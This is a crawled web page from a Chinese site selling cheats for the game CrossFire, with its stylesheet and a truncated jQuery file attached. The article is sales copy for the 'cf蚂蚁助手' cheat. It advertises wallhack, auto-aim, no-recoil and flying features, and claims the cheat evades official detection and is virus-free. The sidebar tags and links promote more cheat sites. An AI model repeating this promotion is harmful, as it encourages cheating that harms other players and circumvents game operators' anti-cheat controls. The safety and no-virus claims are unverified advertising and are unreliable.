

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfmayi.com/news/112.html
body_size: 4959
content:


<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>cf蚂蚁透视自瞄新手玩家的福音-CF蚂蚁透视自瞄辅助网</title>
<meta name="keywords" content="CF穿越火线,CF蚂蚁透视,CF辅助,CF最新外挂,穿越火线,穿越火线辅助工具,买cf外挂,透视挂,cf辅助透视," />
<meta name="description" content="穿越火线作为一款火爆的FPS类游戏。在背靠着腾讯公司以及qq的许多用户，很多玩家便因此蜂拥而至。在短短的时间内便吸引了上亿的游戏注册玩家。而穿越火线的火爆也离不开它里面的各种模式，无论是PVP还是PvE都是十分有趣好玩的。但是对于一些新手玩家来说，接触这个游戏上手可能比..." />
<meta name="author" content="Johnny Kun" />
<meta name="generator" content="Z-BlogPHP 1.7.2" />
<!-- 强制Chromium内核，作用于360浏览器、QQ浏览器等国产双核浏览器 -->
<meta name="renderer" content="webkit"/>
<!-- 强制Chromium内核，作用于其他双核浏览器 -->
<meta name="force-rendering" content="webkit"/>
<!-- 如果有安装 Google Chrome Frame 插件则强制为Chromium内核，否则强制本机支持的最高版本IE内核，作用于IE浏览器 -->
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="https://www.cfmayi.com/news/zb_users/theme//Jackblog/style/img/favicon1.ico" />
<link rel="stylesheet" href="https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css" />
<script src="https://www.cfmayi.com/news/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script type="text/javascript" src="https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js"></script>
</head>
<body>
<div id="top1">
		<div class="top1_center">
			<div class="top1_logo"><a href="../"></a></div>
			<ul>
			<li><a href="../">官网首页</a></li>
			<li><a href="../help/">帮助中心</a></li>
			<li><a href="../help/help_8.php">成为代理</a></li>
			<li class="active"><a href="../news/"><p>新闻资讯</p></li>
			<li><a href="../contract">服务条款</a></li>
			</ul>
		</div>
</div>
<div class="main">
    <div class="container">
        <div class="blogzuo">
            <div class="news">
                <h3 class="title">cf蚂蚁透视自瞄新手玩家的福音</h3>
                <div class="autor">
                    <span class="lm">CF游戏资讯</span>
                    <span class="dtime">2020年07月26日</span>
                    <span class="viewnum">浏览（88704）</span>
                </div>
                <div class="about">
                    <b>简介</b>：
                    				        				        			        穿越火线作为一款火爆的FPS类游戏。在背靠着腾讯公司以及qq的许多用户，很多玩家便因此蜂拥而至。在短短的时间内便吸引了上亿的游戏注册玩家。而穿越火线的火爆也离不开它里面的各种模式，无论是PVP还是Pv                </div>
                <a href="https://www.cfmayi.com/" alt="CF蚂蚁辅助网"> <img src="images/ad_1.jpg" alt="CF蚂蚁辅助网"> </a>
                <div class="infos">
                    <p><span style="font-size: 16px;">穿越火线作为一款火爆的FPS类游戏。在背靠着腾讯公司以及qq的许多用户，很多玩家便因此蜂拥而至。在短短的时间内便吸引了上亿的游戏注册玩家。而穿越火线的火爆也离不开它里面的各种模式，无论是PVP还是PvE都是十分有趣好玩的。但是对于一些新手玩家来说，接触这个游戏上手可能比较困难，那么下面我给大家推荐的这款软件cf蚂蚁助手可能会帮到你这个问题。</span></p><p style="text-align: center"><img src="https://www.cfmayi.com/news/zb_users/upload/2020/07/202007261595696221684000.jpg" title="cfhema_5.jpg" alt="cfhema_5.jpg"/></p><p><span style="font-size: 16px;">那么，什么是cf蚂蚁助手呢？蚂蚁助手简单点来讲就是一款穿越火线游戏的辅助软件，它能够帮助你有效的检测敌人的位置以及能够帮助你自动瞄准锁头。让你能够轻轻松松的找到敌人并且完成击杀。由于整个游戏的玩家水平参差不齐，高级玩家以低级玩家的水平差距较大，很多处于下层的玩家想要能够与高手平台经济，那么使用cf蚂蚁助手便是一个不错的选择。</span></p><p style="text-align: center"><img src="https://www.cfmayi.com/news/zb_users/upload/2020/07/202007261595696230486179.jpg" title="cfhema_23.jpg" alt="cfhema_23.jpg"/></p><p><span style="font-size: 16px;">其次，为什么要推荐cf蚂蚁助手呢，因为cf蚂蚁助手这款软件里面它包含的功能许多不仅有绿色环保的防止官方检测软件。并且他也没有携带着盗版外挂所共存的一些病毒软件。而且它里面的功能众多。自动追踪自瞄，无后坐力以及飞天，显示敌人位置，显示血量等各项功能都是有的。并且它功能使用极其方便，能够让许多的新手玩家很好的进入游戏中，体验到游戏的乐趣。</span></p><p style="text-align: center"><img src="https://www.cfmayi.com/news/zb_users/upload/2020/07/202007261595696243626656.jpg" title="cfhema_33.jpg" alt="cfhema_33.jpg"/></p><p><span style="font-size: 16px;">市面上各式各样的网络游戏外挂软件层出不穷，但是许多都是携带着盗号软件等。其他问题的。像cf蚂蚁助手一样，能够简单，安全地使用并且能够提高玩家游戏乐趣的软件，实属不可多得。是可以帮助的许多想要获取游戏乐趣的新手玩家的一个好软件。</span></p><p><br/></p>                </div>
                本文标签：
                                <a href="https://www.cfmayi.com/news/tags-4.html" target="_blank" title="查看关于《CF穿越火线》的所有文章">
                    CF穿越火线                </a>&nbsp;
                                <a href="https://www.cfmayi.com/news/tags-5.html" target="_blank" title="查看关于《CF蚂蚁透视》的所有文章">
                    CF蚂蚁透视                </a>&nbsp;
                                <a href="https://www.cfmayi.com/news/tags-1.html" target="_blank" title="查看关于《CF辅助》的所有文章">
                    CF辅助                </a>&nbsp;
                                <a href="https://www.cfmayi.com/news/tags-11.html" target="_blank" title="查看关于《CF最新外挂》的所有文章">
                    CF最新外挂                </a>&nbsp;
                                <a href="https://www.cfmayi.com/news/tags-2.html" target="_blank" title="查看关于《穿越火线》的所有文章">
                    穿越火线                </a>&nbsp;
                                <a href="https://www.cfmayi.com/news/tags-15.html" target="_blank" title="查看关于《穿越火线辅助工具》的所有文章">
                    穿越火线辅助工具                </a>&nbsp;
                                <a href="https://www.cfmayi.com/news/tags-17.html" target="_blank" title="查看关于《买cf外挂》的所有文章">
                    买cf外挂                </a>&nbsp;
                                <a href="https://www.cfmayi.com/news/tags-13.html" target="_blank" title="查看关于《透视挂》的所有文章">
                    透视挂                </a>&nbsp;
                                <a href="https://www.cfmayi.com/news/tags-14.html" target="_blank" title="查看关于《cf辅助透视》的所有文章">
                    cf辅助透视                </a>&nbsp;
                                            </div>
            <div class="xg bg">
            <p>上一篇：<a title="cf飞天辅助软件免费版和付费版区别" href="https://www.cfmayi.com/news/111.html" rel="prev">cf飞天辅助软件免费版和付费版区别</a></p>
            <p>下一篇：<a title="在网上下载cf外挂都需要注意哪些东西呢" href="https://www.cfmayi.com/news/113.html" rel="next">在网上下载cf外挂都需要注意哪些东西呢</a></p>
            </div>
            <div class="comment bg">
                                


<label id="AjaxCommentBegin"></label>
<!--评论输出-->

<!--评论翻页条输出-->
<div class="pagebar commentpagebar">

</div>
<label id="AjaxCommentEnd"></label>

<!--评论框-->

	<p class="form-group"><a rel="nofollow" id="cancel-reply" href="#divCommentPost" style="display:none;"><small>取消回复</small></a></p>
	<form id="frmSumbit" target="_self" method="post" action="https://www.cfmayi.com/news/zb_system/cmd.php?act=cmt&amp;postid=112&amp;key=f603d7a63d4214ef57cf41666a9787a6" >
	<input type="hidden" name="inpId" id="inpId" value="112" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
	<input type="hidden" name="inpName" id="inpName" value="访客" />
	<input type="hidden" name="inpEmail" id="inpEmail" value="" />
	<input type="hidden" name="inpHomePage" id="inpHomePage" value="" />
<div style="text-align: center; color: rgb(136, 136, 136);">
    请先 <a href="" class="xylogin">登录</a> 再评论，若不是会员请先 <a href="" class="xyreg">注册</a>！</div>
	</form>
                
            </div>
        </div>
        <div class="blogyou">
            
<div class="sjwu">
    

<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="https://www.cfmayi.com/news/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>


</dd>
</dl>
<dl class="function" id="divCalendar">
<dt style="display:none;"></dt><dd class="function_c">

<div><table id="tbCalendar">
    <caption><a title="上个月" href="https://www.cfmayi.com/news/date-2022-7.html">«</a>&nbsp;&nbsp;&nbsp;<a href="https://www.cfmayi.com/news/date-2022-8.html">
    2022年8月    </a>&nbsp;&nbsp;&nbsp;<a title="下个月" href="https://www.cfmayi.com/news/date-2022-9.html">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
        <tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td></tr>
    <tr><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td></tr>
    <tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td></tr>
    <tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td></tr>
    <tr><td>29</td><td>30</td><td>31</td><td></td><td></td><td></td><td></td></tr>
    	</tbody>
</table></div>


</dd>
</dl>
<dl class="function" id="ad_img">
<dt style="display:none;"></dt><dd class="function_c">

<div><a href="https://www.cf620.com/" target="_blank">
<img src="images/ad_img.jpg" href=""></img>
</a></div>


</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="CF辅助" href="https://www.cfmayi.com/news/tags-1.html">CF辅助<span class="tag-count"> (97)</span></a></li>
<li><a title="穿越火线" href="https://www.cfmayi.com/news/tags-2.html">穿越火线<span class="tag-count"> (91)</span></a></li>
<li><a title="CF游戏" href="https://www.cfmayi.com/news/tags-3.html">CF游戏<span class="tag-count"> (61)</span></a></li>
<li><a title="CF穿越火线" href="https://www.cfmayi.com/news/tags-4.html">CF穿越火线<span class="tag-count"> (134)</span></a></li>
<li><a title="CF蚂蚁透视" href="https://www.cfmayi.com/news/tags-5.html">CF蚂蚁透视<span class="tag-count"> (101)</span></a></li>
<li><a title="穿越火线外挂" href="https://www.cfmayi.com/news/tags-6.html">穿越火线外挂<span class="tag-count"> (110)</span></a></li>
<li><a title="不封号" href="https://www.cfmayi.com/news/tags-7.html">不封号<span class="tag-count"> (7)</span></a></li>
<li><a title="脚本" href="https://www.cfmayi.com/news/tags-8.html">脚本<span class="tag-count"> (6)</span></a></li>
<li><a title="外挂下载" href="https://www.cfmayi.com/news/tags-9.html">外挂下载<span class="tag-count"> (88)</span></a></li>
<li><a title="破解" href="https://www.cfmayi.com/news/tags-10.html">破解<span class="tag-count"> (8)</span></a></li>
<li><a title="CF最新外挂" href="https://www.cfmayi.com/news/tags-11.html">CF最新外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF外挂下载" href="https://www.cfmayi.com/news/tags-12.html">CF外挂下载<span class="tag-count"> (103)</span></a></li>
<li><a title="透视挂" href="https://www.cfmayi.com/news/tags-13.html">透视挂<span class="tag-count"> (80)</span></a></li>
<li><a title="cf辅助透视" href="https://www.cfmayi.com/news/tags-14.html">cf辅助透视<span class="tag-count"> (75)</span></a></li>
<li><a title="穿越火线辅助工具" href="https://www.cfmayi.com/news/tags-15.html">穿越火线辅助工具<span class="tag-count"> (67)</span></a></li>
<li><a title="cf辅助准星" href="https://www.cfmayi.com/news/tags-16.html">cf辅助准星<span class="tag-count"> (15)</span></a></li>
<li><a title="买cf外挂" href="https://www.cfmayi.com/news/tags-17.html">买cf外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF驱动" href="https://www.cfmayi.com/news/tags-18.html">CF驱动<span class="tag-count"> (21)</span></a></li>
<li><a title="CF蚂蚁辅助" href="https://www.cfmayi.com/news/tags-19.html">CF蚂蚁辅助<span class="tag-count"> (10)</span></a></li>
<li><a title="CF外挂" href="https://www.cfmayi.com/news/tags-20.html">CF外挂<span class="tag-count"> (16)</span></a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="http://cf.52pk.com/" target="_blank" title="52PK穿越火线专区">52PK穿越火线专区</a></li><li class="link-item"><a href="https://www.cf404.com/" target="_blank" title="cf内部辅助稳定官网">cf内部辅助稳定官网</a></li><li class="link-item"><a href="https://www.cf620.com/" target="_blank" title="稳定cf外挂">稳定cf外挂</a></li><li class="link-item"><a href="https://www.cfhema.com/" target="_blank" title="CF河马辅助网">CF河马辅助网</a></li><li class="link-item"><a href="https://www.cfmayi.com/" target="_blank" title="CF蚂蚁辅助网">CF蚂蚁辅助网</a></li></ul>

</dd>
</dl></div>        </div>
    </div>
</div>
<div class="footer">
<p>Copyright©2022 CFMAYI.ALL Rights Reserved</p></div>
<script type="text/javascript">
//用于判断导航栏的状态
var toggle = true;

//导航栏按钮
$('.btnImg').click(function() {
	if (toggle) {
		$('.btnImg').css("border", "1px solid #b0ccf3");
		toggle = false
	} else {
		$('.btnImg').css("border", "1px solid transparent");
		toggle = true;
	}
	$(".show").slideToggle(300);
})

//窗口大小发生改变
$(window).resize(function() {
	//获取窗口宽度
	var windSize = $(window).width();

	if (windSize > 576) {
		$(".show").slideDown(0);
	} else {
		$(".show").slideUp(0);
	}
});
</script>
<!--多彩标签-->
<script>
$(document).ready(function() { 
    var tags_a = $("#divTags a"); 
    tags_a.each(function(){ 
        var x = 6; 
        var y = 1; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
}) 
</script>
<!--多彩标签-->
</body>
</html><!--48.24 ms , 12 queries , 3339kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css
body_size: 3686
content:
@charset "utf-8";
/**
爱站云 aizhancloud.com
扒css没关系，但是给我留一个链接，谢谢
**/

/** 共用css **/

* {
    margin: 0;
    padding: 0
}

body {
    font: 14px "微软雅黑", Arial, Helvetica, sans-serif;
    color: #555;
    background: #f7f7f7;
}

table th, table td {
    border: 1px solid #f2f2f2;
    padding: 8px
}

blockquote {
    font-size: 14px;
    padding: 10px 20px;
    margin: 0 0 20px;
    background-color: #f6f6f6;
    border-left: 5px solid #eee;
}

/** 默认链接颜色 **/

a {
    text-decoration: none;
    color: #555
}
#top1{

	width:auto;

	height:80px;

	background-image:url('../images/top1_background.png');

}



.top1_center{

	width:1120px;

	height:80px;

	margin-left:auto;

	margin-right:auto;

}



.top1_logo{

	width:324px;

	height:80px;

	float:left;

	background-image:url('../images/logo.png');

}



.top1_logo a{

	width:324px;

	height:80px;

	display:block;

}



.top1_center ul{

	width:auto;

	height:80px;

	float:right;



}



.top1_center ul li{

	width:100px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

    list-style:none;

}







.top1_center ul li a{

	color:#fff;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li p{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li a:hover{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;

}

ul .active{	

	width:116px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

	background-image:url('../images/nav_bg.png');

}





/**文章段落**/

.h1, h1 {
    font-size: 2rem;
}

.h2, h2 {
    font-size: 1.75rem;
}

.h3, h3 {
    font-size: 1.5rem
}

.h4, h4 {
    font-size: 1.25rem
}

.h5, h5 {
    font-size: 1rem;
}

.h6, h6 {
    font-size: 0.75rem
}

h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    line-height: 1.2;
    color: inherit;
    font-weight: normal;
}

.container {
    max-width: 1140px;
    margin: 0 auto;
}

/** 导航栏 **/

.c-nav {
    width: 100%;
    background-color: #fff;
}

.c-nav .show {
    width: 60%;
    display: inline-block;
}

.c-nav .hiden {
    display: none;
}
.c-nav .navFlex {
    padding: 10px 0;
    display: -webkit-flex;
    -webkit-justify-content: space-between;
    align-items: center;
}

.c-nav ul {
    float: right;
}

.c-nav li {
    width: 80px;
    float: left;
    list-style-type: none;
    text-align: center;
    position: relative;
}

.c-nav li i{
    padding-right: 3px;
}

.c-nav ul li ul {
    display: none;
    position: absolute;
    padding: 5px 0;
    background-color: #fff;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
}

.c-nav ul li ul li:hover, .c-nav ul li a:hover, .c-nav ul li a:active {
    color: red;
}

.c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
    display: block;
}

.c-nav ul ul li {
    width: 100%;
    padding: 5px 0;
}

.c-nav ul li a {
    color: #333;
}

.c-nav .logo {
    height: 40px;
}

.c-nav .btnImg {
    height: 20px;
    width: 25px;
    padding: 3px 8px 3px 8px;
    box-sizing: content-box;
    border: 1px solid transparent;
}
.main {
    margin: 40px 0;
    overflow: hidden;
}

/** 首页文章列表 **/

.blogzuo {
    float: left;
    width: 70%;
    overflow: hidden;
}

.list li {
    margin-bottom: 10px;
    overflow: hidden;
    padding: 20px;
    background: #fff
}

h3.blogtitle {
    line-height: 30px;
    height: 30px;
    margin: 10px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.blogpic {
    overflow: hidden;
    width: 30%;
    max-height: 180px;
    display: block;
    float: left;
    margin-right: 20px;
    border-radius: 5px;
}

.autor {
    width: 100%;
    overflow: hidden;
    clear: both;
    margin: 20px 0 0 0;
    display: inline-block;
    color: #838383;
    font-size: 12px
}

.autor span {
    margin-right: 10px;
    padding-left: 20px
}

.autor span a {
    color: #096;
}

.autor span a:hover {
    text-decoration: underline
}

.lm {
    background: url(../../../theme/Jackblog/style/img/newsbg01.png) no-repeat left center
}

.dtime {
    background: url(../../../theme/Jackblog/style/img/newsbg02.png) no-repeat left center
}

.viewnum {
    background: url(../../../theme/Jackblog/style/img/newsbg04.png) no-repeat left center
}

.blogpic img {
    height: 180px;
}

.bloginfo p {
    color: #888;
    line-height: 24px
}

/** 侧边 **/

.blogyou {
    float: right;
    width: 28%;
}

.about {
    overflow: hidden;
    margin-bottom: 10px;
}

.avatar {
    margin: 80px auto 20px;
    width: 100px;
}

.avatar img {
    width: 100px;
    border-radius: 50%
}

.abname {
    color: #3f3f3f;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
    text-align: center
}

.abposition {
    color: #1abc9c;
    text-align: center
}

.abtext {
    padding: 10px 20px;
    color: #9a9a9a;
    line-height: 26px;
    text-align: center;
}

.readmore {
    float: right;
}

dl {
    padding: 10px;
    overflow: hidden;
    background: #fff;
    margin-bottom: 10px;
}

dt {
    font-size: 17px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: -5px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ddd;
    color: #000;
}

dd {
    margin-top: 5px
}

dd ul {
    padding-left: 0;
}

dd ul li {
    float: left;
    font-size: 12px;
    overflow: hidden;
    margin: 4px 4px 0 0;
    list-style-type: none;
}

/**侧边标签**/

#divTags ul li a {
    display: block;
    padding: 4px;
    overflow: hidden;
    border-radius: 2px;
}

/**侧边彩色标签**/

#divTags .tags1 {
    background-color: #d9f2fb;
    color: #1aa9fb;
}

#divTags .tags2 {
    background-color: #d9fcda;
    color: #3ab14a;
}

#divTags .tags3 {
    background-color: #fff3d0;
    color: #f67c23;
}

#divTags .tags4 {
    background-color: #f8cbff;
    color: #a123db;
}

#divTags .tags5 {
    background-color: #bbf1f2;
    color: #04839d;
}

#divTags .tags6 {
    background-color: #ffdede;
    color: #e84f4f;
}

#divTags .tag-count {
    display: none;
}

/**侧边时间**/

#tbCalendar {
    width: 100%;
}

#tbCalendar, #tbCalendar caption, #tbCalendar thead tr th {
    text-align: center;
}

#tbCalendar thead tr th, #tbCalendar tbody tr td {
    background: #f6f6f6;
    border: 1px solid #f2f2f2;
    height: 30px;
}

#tbCalendar tbody tr td a {
    color: #f00;
}

/**侧边分类**/

#divCatalog ul {
    text-align: center;
}

#divCatalog ul li {
    width: 49.2%;
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
    background: #f6f6f6;
    border: 1px solid #ddd;
}

#divCatalog ul li:nth-child(2n) {
    margin-right: 0;
}

/**侧边最新文章**/

#divPrevious ul li {
    float: left;
    width: 100%;
    height: 20px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/**侧边搜索**/

.function_c form {
    margin-top: 10px;
    height: 30px;
    border-radius: 2px;
    border: 1px solid #333;
}

.function_c input[type="text"] {
    line-height: 28px;
    height: 28px;
    background: 0 0;
    width: 72%;
    float: left;
    padding-left: 1%;
    clear: left;
    border: 0px;
}

.function_c input[type="submit"] {
    color: #FFFFFF;
    float: right;
    height: 30px;
    width: 25%;
    border: 0px;
    background-color: #333;
}

/**搜索**/

.search {
    padding: 10px;
}

.search form {}

.search .searchbox {}

.search .searchbox .clearbtn {
    position: absolute;
    z-index: 5;
    width: 0.75rem;
    height: 0.75rem;
    display: none;
}

#edtSearch {
    border-color: #129557;
    padding-right: 1rem;
}

#searchbtn {
    border-color: #129557;
    color: #129557;
    background-color: #fff;
}

.input-group {
    position: relative;
    display: flex;
}

.input-group-append {
    margin-left: -1px;
}

.input-group>.form-control {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
}

.form-control {
    padding: .375rem .75rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: .25rem;
}

.btn {
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #e5e9ef;
    resize: vertical;
}

/**翻页**/

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.pager li {
    padding: 10px;
    display: inline
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
}

/**底部**/

.footer {
    width: 100%;
    background: #333;
    color: #a5a4a4;
    text-align: center;
    padding: 20px 0;
}

.footer a {
    color: #a5a4a4
}

/**隐藏元素**/

.dnwu {
    display: none;
}

/**文章**/

.news {
    background: #FFF;
    padding: 20px;
}

.news title {
    font-size: 24px;
    font-weight: normal;
    padding: 20px 0;
    color: #333;
}

.news .about {
    color: #888888;
    border: 1px solid #F3F3F3;
    padding: 10px;
    margin: 20px auto 15px auto;
    line-height: 23px;
    background: none repeat 0 0 #F6F6F6
}

.news .infos {
    line-height: 24px;
    text-align: justify;
}

.news .infos p, .news .infos p img {
    margin-bottom: 10px;
}

.infos h1, .infos h2, .infos h3, .infos h4, .infos h5, .infos h6 {
    padding: 10px 20px;
    border-radius: 3px;
    border-left: 3px solid #000000;
    background-color: rgb(246, 246, 246);
}

.infos img {
    max-width: 100%;
    height: auto;
}

.infos ul {
    padding-left: 40px;
}

.infos ol {
    padding-left: 40px;
}

.blogzuo .bg {
    background-color: #fff;
}

.blogzuo .xg, .blogzuo .comment {
    margin: 10px 0;
}

.blogzuo .xg p {
    padding: 6px 20px;
}

.blogzuo .comment {
    width: 100%;
    overflow: hidden;
}

/**评论**/

.msgname {
    border: 1px solid #F2F2F2;
    padding: 5px;
}

.msgname-avatar {
    float: left;
    margin-right: 6px;
}

.msgname-avatar img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.media-left img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.msgname .msg {
    margin-left: 30px;
}

.msgname .msg .avatar>img {
    width: 50px;
    height: 50px;
}

.msg .comm-time {
    font-size: 12px;
    color: #8e8e8e;
}

.msg {
    padding-left: 0;
}

.msg li {
    padding: 10px;
    margin: 10px;
    list-style-type: none;
}

#frmSumbit {
    margin: 10px;
}

#frmSumbit .form-control {
    display: block;
    width: 100%;
    height: auto;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #f2f2f2;
    border-radius: 4px;
}

#frmSumbit .form-group {
    margin: 10px 0;
}

#frmSumbit .sumbit {
    color: #fff;
    padding: 6px 12px;
    border-radius: 4px;
    background-color: #337ab7;
    border: 1px solid transparent;
}

.hotlist {
    margin-top: 10px;
}
@media screen and (max-width:992px) {
    .c-nav {
        background-color: #fff;
        padding: 10px 0;
        opacity: 0.9;
    }
    .c-nav .navFlex {
        padding: 5px 10px;
        flex-wrap: wrap;
        font-size: 20px;
        justify-content: space-between;
    }
    .c-nav .logo {
        height: 30px;
    }
    .c-nav ul {
        float: unset;
    }
    .c-nav ul li {
        padding-top: 10px;
        float:  left;
        width: 33%;
    }
    .c-nav ul li:nth-child(4), .c-nav ul li:nth-child(5) {
        display: block;
    }
    .c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
        display: block;
        width: 100%;
        position: initial;
        overflow:  hidden;
    }
    .c-nav .hiden {
        display: block;
    }
    .c-nav .show {
        width: 100%;
        font-size: 14px;
        text-align: center;
        display: none;
    }
    .blogpic {
        width: 100%;
        max-height: 150px;
        display: block;
    }
    h3.blogtitle {
        clear: both;
        padding-top: 10px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .readmore {
        display: block;
        overflow: hidden;
        width: 100%;
        text-align: center;
        background: #f2f2f2;
        padding: 10px 0;
        margin-top: 10px;
        clear: both;
    }
    .blogzuo, .blogyou {
        width: 100%;
    }
    .dnwu {
        display: block;
    }
    .sjwu {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js
body_size: 38553
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(g,h){"object"==typeof module&&"object"==typeof module.exports?module.exports=g.document?h(g,!0):function(g){if(!g.document)throw new Error("jQuery requires a window with a document");return h(g)}:h(g)}("undefined"!=typeof window?window:this,function(g,h){var e=[],L=g.document,b=e.slice,A=e.concat,a=e.push,d=e.indexOf,f={},U=f.toString,ag=f.hasOwnProperty,eY={},c="1.12.4",G=function(g,h){return new G.fn.init(g,h)},gL=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,eR=/^-ms-/,eG=/-([\da-z])/gi,de=function(g,h){return h.toUpperCase()};G.fn=G.prototype={jquery:c,constructor:G,selector:"",length:0,toArray:function(){return b.call(this)},get:function(g){return null!=g?0>g?this[g+this.length]:this[g]:b.call(this)},pushStack:function(g){var h=G.merge(this.constructor(),g);return h.prevObject=this,h.context=this.context,h},each:function(g){return G.each(this,g)},map:function(g){return this.pushStack(G.map(this,function(h,e){return g.call(h,e,h)}))},slice:function(){return this.pushStack(b.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(g){var h=this.length,e=+g+(0>g?h:0);return this.pushStack(e>=0&&h>e?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:e.sort,splice:e.splice},G.extend=G.fn.extend=function(){var g,h,e,L,b,A,a=arguments[0]||{},d=1,f=arguments.length,U=!1;for("boolean"==typeof a&&(U=a,a=arguments[d]||{},d++),"object"==typeof a||G.isFunction(a)||(a={}),d===f&&(a=this,d--);f>d;d++)if(null!=(b=arguments[d]))for(L in b)g=a[L],e=b[L],a!==e&&(U&&e&&(G.isPlainObject(e)||(h=G.isArray(e)))?(h?(h=!1,A=g&&G.isArray(g)?g:[]):A=g&&G.isPlainObject(g)?g:{},a[L]=G.extend(U,A,e)):void 0!==e&&(a[L]=e));return a},G.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(g){throw new Error(g)},noop:function(){},isFunction:function(g){return"function"===G.type(g)},isArray:Array.isArray||function(g){return"array"===G.type(g)},isWindow:function(g){return null!=g&&g==g.window},isNumeric:function(g){var h=g&&g.toString();return!G.isArray(g)&&h-parseFloat(h)+1>=0},isEmptyObject:function(g){var h;for(h in g)return!1;return!0},isPlainObject:function(g){var h;if(!g||"object"!==G.type(g)||g.nodeType||G.isWindow(g))return!1;try{if(g.constructor&&!ag.call(g,"constructor")&&!ag.call(g.constructor.prototype,"isPrototypeOf"))return!1}catch(g){return!1}if(!eY.ownFirst)for(h in g)return ag.call(g,h);for(h in g);return void 0===h||ag.call(g,h)},type:function(g){return null==g?g+"":"object"==typeof g||"function"==typeof g?f[U.call(g)]||"object":typeof g},globalEval:function(h){h&&G.trim(h)&&(g.execScript||function(h){g.eval.call(g,h)})(h)},camelCase:function(g){return g.replace(eR,"ms-").replace(eG,de)},nodeName:function(g,h){return g.nodeName&&g.nodeName.toLowerCase()===h.toLowerCase()},each:function(g,h){var e,L=0;if(dB(g)){for(e=g.length;e>L;L++)if(h.call(g[L],L,g[L])===!1)break}else for(L in g)if(h.call(g[L],L,g[L])===!1)break;return g},trim:function(g){return null==g?"":(g+"").replace(gL,"")},makeArray:function(g,h){var e=h||[];return null!=g&&(dB(Object(g))?G.merge(e,"string"==typeof g?[g]:g):a.call(e,g)),e},inArray:function(g,h,e){var L;if(h){if(d)return d.call(h,g,e);for(L=h.length,e=e?0>e?Math.max(0,L+e):e:0;L>e;e++)if(e in h&&h[e]===g)return e}return-1},merge:function(g,h){var 